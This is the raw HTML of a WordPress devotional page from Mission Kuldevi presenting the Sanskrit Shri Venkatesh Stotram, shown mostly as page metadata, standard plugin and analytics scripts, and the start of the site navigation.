

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/
body_size: 23997
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>Shri Venkatesh Stotram Lyrics - Mission Kuldevi - Indian Castes and their Gods</title><link rel="canonical" href="https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Shri Venkatesh Stotram Lyrics - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:description" content="॥अथ श्रीवेङ्कटेशस्तोत्रम्॥ कमलाकुचचूचुककुङ्कुमतोनियतारुणितातुलनीलतनो।कमलायतलोचनलोकपतेविजयी भव वेङ्कटशैलपते॥१ सचतुर्मुखषण्मुखपञ्चमुखप्रमुखाखिलदैवतमौलिमणे।शरणागतवत्सल सारनिधेपरिपालय मां वृषशैलपते॥२ अतिवेलतया तव दुर्विषहैःअनुवेलकृतैरपराधशतैः।भरितं त्वरितं वृषशैलपतेपरया कृपया परिपाहि हरे॥३ अधिवेङ्कटशैलमुदारमतेजनताभिमताधिकदानरतात्।परदेवतया गदितान्निगमैःकमलादयितान्न परं कलये॥४ कलवेणुरवावशगोपवधूशतकोटिवृतात्स्मरकोटिसमात्।प्रतिवल्लविकाभिमतात्सुखदात्वसुदेवसुतान्न परं कलये॥५ अभिरामगुणाकर दाशरथेजगदेकधनुर्धर धीरमते।रघुनायक राम रमेश विभोवरदोभव देव दयाजलधे॥६ अवनीतनयाकमनीयकरंरजनीकरचारुमुखाम्बुरुहं।रजनीचरराजतमोमिहिरंमहनीयमहं रघुराम मये॥७ सुमुखं सुहृदं सुलभं सुखदंस्वनुजं च सुखायममोघशरं।अपहाय रघूद्वहमन्यमहंन कथञ्चन कञ्चन जातु भजे॥८ विना वेङ्कटेशं न नाथो नाथःसदा वेङ्कटेशं स्मरामि स्मरामि।हरे वेङ्कटेश ... Read more Shri Venkatesh Stotram Lyrics" /><meta property="og:url" content="https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta property="article:published_time" content="2021-04-19T03:32:57+00:00" /><meta property="article:modified_time" content="2024-03-23T12:18:06+00:00" /><meta name="author" content="Sanjay Sharma" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sanjay Sharma" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/#article","isPartOf":{"@id":"https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/"},"author":{"name":"Sanjay Sharma","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc"},"headline":"Shri Venkatesh Stotram Lyrics","datePublished":"2021-04-19T03:32:57+00:00","dateModified":"2024-03-23T12:18:06+00:00","mainEntityOfPage":{"@id":"https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"articleSection":["स्तुति-स्तोत्रम्"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/#respond"]}]},{"@type":"WebPage","@id":"https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/","url":"https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/","name":"Shri Venkatesh Stotram Lyrics - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"datePublished":"2021-04-19T03:32:57+00:00","dateModified":"2024-03-23T12:18:06+00:00","breadcrumb":{"@id":"https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/"]}]},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"Shri Venkatesh Stotram Lyrics"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc","name":"Sanjay Sharma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","caption":"Sanjay Sharma"},"description":"Sanjay Sharma is the founder and author of Mission Kuldevi inspired by his father Dr. Ramkumar Dadhich. Mission Kuldevi is trying to get information of all Kuldevi and Kuldevta of all societies on one platform.","url":"https://www.missionkuldevi.in/author/missionkuldevi/"}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Shri Venkatesh Stotram Lyrics Comments Feed" href="https://www.missionkuldevi.in/2021/04/shri-venkatesh-stotram-lyrics/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.5/modules/related-posts/related-posts.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"8fa75d7613"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"e1600389f0","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"49ebf1bd0f","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/posts/3723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><link rel='shortlink' href='https://www.missionkuldevi.in/?p=3723' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Fshri-venkatesh-stotram-lyrics%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Fshri-venkatesh-stotram-lyrics%2F&#038;format=xml" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><link rel="pingback" href="https://www.missionkuldevi.in/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3723 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-56515858"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता 